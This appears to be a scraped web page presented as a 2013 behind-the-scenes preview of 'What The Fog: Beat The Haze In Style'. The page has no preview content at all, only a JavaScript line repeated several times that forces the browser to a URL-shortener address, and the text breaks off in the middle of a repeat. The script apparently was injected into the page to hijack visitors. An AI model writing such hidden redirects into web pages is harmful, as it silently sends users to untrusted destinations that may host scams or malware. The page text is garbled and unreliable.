
What The Fog: Beat The Haze In Style (Behind The
Scenes) Preview
July 27, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...